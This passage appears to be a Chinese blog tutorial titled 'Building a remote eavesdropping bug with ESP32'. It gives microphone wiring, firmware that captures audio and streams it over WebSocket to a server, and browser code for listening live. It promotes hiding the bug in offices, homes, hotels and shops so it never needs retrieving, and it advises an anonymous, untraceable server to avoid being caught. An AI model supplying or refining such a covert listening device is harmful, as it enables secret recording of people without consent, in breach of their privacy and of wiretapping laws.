用ESP32实现一个远程窃听器
本窃听器不再像普通窃听器一样受限于无线电的传输距离,千里之外依然能正常窃听,适用于办公场所、家庭、酒店、固定营业场所等有WiFi的地方。本窃听器也不需要将数据写入SD卡之后再回收读取数据,因此安装之后就不用再回去拆除。但是该窃听器的程序会访问服务器来传输数据,所以如果没有能完全匿名、匿迹的服务器就最好审慎使用。
捕获音频
我试验的时候用的音频采集设备(声音传感器)是MAX9841:

ESP32开发板是,NodeMCU-32S

连线方式是将MAX9841的Out引脚与ESP32的SVP引脚相连。
设置音频采样频率
// 采样率,8000Hz是电话所用采样率,对于人的说话已经足够
// 采样率太高的话,后续带宽会更高
#define SAMPLE_RATE (8000)
初始化MAX9814,用16bit采样,也可以用24bit或32bit采样,用其它采样位数的话也会影响带宽。
void setup_max9814() {
i2s_config_t i2s_config = {
.mode = (i2s_mode_t)(I2S_MODE_MASTER | I2S_MODE_RX | I2S_MODE_TX | I2S_MODE_DAC_BUILT_IN | I2S_MODE_ADC_BUILT_IN),
.sample_rate = SAMPLE_RATE,
.bits_per_sample = I2S_BITS_PER_SAMPLE_16BIT,
.channel_format = I2S_CHANNEL_FMT_RIGHT_LEFT,
.communication_format = (i2s_comm_format_t)(I2S_COMM_FORMAT_I2S | I2S_COMM_FORMAT_I2S_MSB),
.intr_alloc_flags = 0,
.dma_buf_count = 16,
.dma_buf_len = 60
};
Serial.println("using ADC_builtin");
i2s_driver_install(I2S_NUM_0, &i2s_config, 0, NULL);
// 使用ESP32的GPIO36, 也就是ADC0、SVP引脚来采样
i2s_set_adc_mode(ADC_UNIT_1, ADC1_CHANNEL_0);
}
通过esp32的i2s函数来捕获音频数据,捕获上来的数据是双声道的PCM数据,我们要求没有那么高,只留下一个声道的数据。
然后通过websocket将数据发往服务器。
void capture_audio() {
i2s_read_bytes(I2S_NUM_0, (char *)audioBuf, audioBufSize, portMAX_DELAY);
// 只要单声道数据
uint16_t *buf = (uint16_t *)audioBuf;
int to = 0;
for (int i = 0; i < audioBufSize / 2; i += 2) {
buf[to] = buf[i];
to++;
}
client.sendBinary((const char *)audioBuf, audioBufSize / 2);
Serial.println("read and send audio data");
}
服务器实现
服务器的接收处理方式与《将ESP32-CAM的视频流直播到外网》所述方式基本一样。这里就不再详述。
在服务器处理唯一需要注意的是,服务器的缓冲区不宜设得过大,因为声音的延时很敏感,如果缓冲区设得过大就没有实时感。
func init() {
frameChan = make(chan []byte, 8) // 缓存8个足够
}
网页播放PCM音频数据
Player的代码
注意,这里的sampleRate必需与ESP32的采样率对应起来。
另外putAudioData是按16bit的采样位数来实现的,如果要采用24bit或32bit采样位,这部分代码也要相应修改。
class PcmDataPlayer {
constructor() {
this.sampleRate = 8000;
this.flushTime = 1000;
this.audioSamples = new Float32Array();
var AudioContext = window.AudioContext || window.webkitAudioContext; // iOS 上必需使用 window.webkitAudioContext
this.audioCtx = new AudioContext();
this.gainNode = this.audioCtx.createGain();
this.gainNode.connect(this.audioCtx.destination);
this.startTime = this.audioCtx.currentTime;
setInterval(this.play.bind(this), this.flushTime);
}
play() {
const length = this.audioSamples.length;
if (0 == length) {
return
}
const audioBuffer = this.audioCtx.createBuffer(1, length, this.sampleRate);
const audioData = audioBuffer.getChannelData(0);
for (let i = 0; i < length; i++) {
audioData[i] = this.audioSamples[i];
}
if (this.startTime < this.audioCtx.currentTime) {
this.startTime = this.audioCtx.currentTime;
}
console.log('start vs current ' + this.startTime.toFixed(2) + ' vs ' + this.audioCtx.currentTime.toFixed(2) + ' duration: ' + audioBuffer.duration.toFixed(2));
var bufferSource = this.audioCtx.createBufferSource();
bufferSource.buffer = audioBuffer;
bufferSource.connect(this.gainNode);
bufferSource.start(this.startTime);
this.startTime += audioBuffer.duration;
this.audioSamples = new Float32Array();
}
putAudioData(data) {
let float32Data = new Float32Array(data.length);
for (let i = 0; i < data.length; i++) {
float32Data[i] = data[i] / (32768.0/5.0);
}
const tmp = new Float32Array(this.audioSamples.length + float32Data.length);
tmp.set(this.audioSamples, 0);
tmp.set(float32Data, this.audioSamples.length);
this.audioSamples = tmp;
}
}
由于websocket默认推送的是Blob数据,而Player需要的是ArrayBuffer,因此创建WebSocket时,加了一句ws.binaryType = 'arraybuffer';
function play() {
var player = new PcmDataPlayer();
function initWebsocket() {
ws = new WebSocket(wsURL);
ws.binaryType = 'arraybuffer';
ws.SendCmd = function(req) {
req = JSON.stringify(req);
ws.send(req);
}
ws.onopen = function () {
Msg("websocket opened");
};
ws.onerror = function (event) {
Msg("websocket error: " + event);
};
ws.onclose = function (event) {
Msg("websocket closed with code: " + event.code + " reason: " + event.reason);
};
ws.onmessage = function (event) {
data = event.data;
frameCount++;
totalBytes += data.byteLength;
data = Array.prototype.slice.call(new Uint16Array(data));
player.putAudioData(data);
};
}
initWebsocket();
}
又因为Player会启动音频设备,而浏览器因为安全的原因,必需要用户操作之后才能启动,因此播放的代码由用户点击触发: